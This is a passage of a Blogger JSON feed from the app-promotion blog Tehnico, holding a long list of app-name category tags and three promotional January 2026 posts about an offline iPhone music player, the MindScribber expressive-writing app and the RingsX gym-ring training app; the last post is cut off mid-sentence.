Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3475"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-5527940747264789091"},"published":{"$t":"2026-01-26T06:32:00.000-08:00"},"updated":{"$t":"2026-01-26T06:32:53.191-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"}],"title":{"type":"text","$t":"OfflineTunes Offers a Stream-Free Music Experience for iPhone Users"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/s1476\/OfflineTunes%20images%2001%5D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"777\" data-original-width=\"1476\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/w400-h210\/OfflineTunes%20images%2001%5D.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs streaming services\ncontinue to dominate the music landscape, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/offline-music-player-mp3-flac\/id6748834527\"\u003EOfflineTunes\u003C\/a\u003E\nstands out by embracing a more traditional, user-controlled approach. Available\nfor \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/offline-music-player-mp3-flac\/id6748834527\"\u003EiOS\u003C\/a\u003E,\nthe app is designed for listeners who prefer storing their music locally and\nenjoying uninterrupted playback without depending on an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOfflineTunes supports\na broad selection of audio formats, including MP3, FLAC, AAC, WAV, OGG, OPUS,\nand WEBM, ensuring compatibility with nearly any music file. Its library\nmanagement tools allow users to browse tracks by artist, album, genre, or tags,\nwhile album artwork and star ratings help keep collections visually organized\nand easy to navigate. Favorites and sorting options make it simple to access\nfrequently played songs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app also\nintroduces Fine-Tune Mode, a feature aimed at hands-free playlist curation that\nadds a unique layer of convenience to everyday listening. Users can create,\nedit, and organize playlists directly within the app, tailoring their music\nflow to suit different moods or activities. Because OfflineTunes works entirely\noffline, playback remains smooth and reliable whether traveling, commuting, or\nsimply conserving mobile data.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMusic transfer is\nhandled with flexibility in mind. Users can import files and folders stored on\ntheir device or move songs wirelessly using Wi-Fi Transfer, making library\nsetup quick and straightforward. With strong local file support and a clear\nfocus on offline playback, OfflineTunes delivers a dependable and well-rounded\nmusic player for iPhone users who value ownership, organization, and\nuninterrupted listening.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/5527940747264789091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/offlinetunes-offers-stream-free-music.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5527940747264789091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5527940747264789091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/offlinetunes-offers-stream-free-music.html","title":"OfflineTunes Offers a Stream-Free Music Experience for iPhone Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/s72-w400-h210-c\/OfflineTunes%20images%2001%5D.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-5827535147401030884"},"published":{"$t":"2026-01-26T05:44:00.000-08:00"},"updated":{"$t":"2026-01-26T05:44:26.549-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"}],"title":{"type":"text","$t":"Mental Health App of the Week – MindScribber"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/s801\/mind%20scriber.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"801\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/w400-h275\/mind%20scriber.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EThis week\nour team found and talked about \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/mindscribber.com\/\"\u003EMindScribber\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E, a new self-help app for \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/mindscribber-trauma-stress\/id6473088330\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E and \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EAndroid\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Ethat brings a lot of unique and handy features.\nBecause of the positive impact that the app may have on our readers, we decided\nto make it our Mental Health App of the Week. Read more about why. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"MK\"\u003EDeveloped by\nLicensed Clinical Psychologist, Dr. Jermaine Thomas, and employing the\nresearch-backed Expressive Writing method, this app has garnered attention for\nits unique approach to promoting psychological well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EAt the heart of MindScribber lies the\npioneering work of esteemed social psychologist, James Pennebaker. The \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Eself-help \u003C\/span\u003Eapp\u003C\/a\u003E\nincorporates the acclaimed Expressive Writing Exercises, which have shown\ntremendous potential in alleviating the impact of traumatic or highly stressful\nevents. By dedicating at least 15 minutes a day to writing about these\nexperiences over several days, users can unlock numerous health benefits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EResearch has revealed that the practice of\nexpressive writing can lead to a reduction in depressive symptoms, diminished\npost-traumatic intrusions, and avoidance behaviors. Users can also experience\nenhanced overall psychological well-being, heightened immune functioning,\nimproved blood pressure management, optimized lung function in asthmatics, and\nbetter sleep quality and duration. With such wide-ranging advantages, it's no\nwonder that MindScribber has gained recognition as a powerful tool for personal\ngrowth and healing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EHowever, MindScribber doesn't stop there. The\napp goes beyond expressive writing and offers a suite of wellness tools to\nsupport users on their journey to healing. One notable feature is the Stress\nAssessment, which helps individuals gain insight into their stress levels and\nidentify areas of improvement. By understanding their stress triggers and\npatterns, users can take proactive steps to manage stress effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIn addition, the mood tracker allows users to\nmonitor their emotions over time, empowering them to recognize patterns and\nmake informed decisions about their well-being. With the ability to track their\nmoods daily, individuals can gain a deeper understanding of their emotional\nstate and take appropriate actions to maintain balance and resilience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber also incorporates other engaging\nfeatures to uplift and inspire users. The app presents daily quotes, carefully\nselected to provide motivation and encouragement throughout the day.\nFurthermore, an emotion game is included to expand users' emotional vocabulary,\npromoting self-awareness and emotional intelligence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EThe convenience of MindScribber extends to its\navailability on both iOS and Android platforms. Whether you own an iPhone or an\nAndroid device, you can easily access the app and start your healing journey\ntoday. To learn more about MindScribber and its transformative features, visit\ntheir website at [https:\/\/mindscribber.com\/](https:\/\/mindscribber.com\/).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber is not just an app; it's a\npowerful tool for personal growth and well-being. By combining the\nresearch-backed Expressive Writing method with a range of wellness tools, this\napp provides individuals with an effective means of processing trauma, managing\nstress, and fostering psychological well-being. Join the thousands of users who\nhave already experienced the transformative effects of MindScribber and embark\non your journey to healing today.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/5827535147401030884\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mental-health-app-of-week-mindscribber.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5827535147401030884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5827535147401030884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mental-health-app-of-week-mindscribber.html","title":"Mental Health App of the Week – MindScribber"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/s72-w400-h275-c\/mind%20scriber.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-8776573294989778221"},"published":{"$t":"2026-01-23T03:47:00.000-08:00"},"updated":{"$t":"2026-01-23T03:47:26.644-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"}],"title":{"type":"text","$t":"RingsX Offers a Smarter Way to Train with Gym Rings "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/s1467\/Ringx%20image02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"751\" data-original-width=\"1467\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/w400-h205\/Ringx%20image02.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EAs functional and calisthenics training\ncontinues to grow in popularity, \u003Ca href=\"https:\/\/www.ringsx.app\/\"\u003ERingsX\u003C\/a\u003E\nstands out as a dedicated solution for athletes who train with gymnastic rings.\nAvailable on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ringsx-gym-ring-calisthenics\/id6754946073\"\u003EiOS\u003C\/a\u003E,\nthe app delivers a structured yet flexible training experience built around\nprogression, education, and real results.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ERingsX provides smart, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ringsx-gym-ring-calisthenics\/id6754946073\"\u003Epersonalized\nring workout\u003C\/a\u003E plans that adapt to each user’s level and goals. Rather than\nrelying on one-size-fits-all routines, the app adjusts training intensity and\nexercise selection as users improve, helping them build strength and control\nsafely over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThose who prefer to design their own\nsessions can take advantage of the custom workout builder, which allows\nworkouts to be created quickly and easily. This makes RingsX suitable for\ntraining anywhere—whether at home, in the gym, or outdoors with a simple pair\nof rings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EA defining feature of the app is its\nskill-focused training system. Users can choose ring skills they want to\nmaster, such as the German Hang, Front Lever, or Iron Cross, and follow clear\nprogressions that break complex movements into manageable steps. This approach\nsupports consistent improvement while emphasizing proper technique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe app includes over 80 gym ring exercises\nfor complete full-body training. Every exercise and skill is supported with\nvideos, illustrations, detailed descriptions, muscle targeting insights, and\nprogress tracking, giving users all the tools they need to train confidently\nand 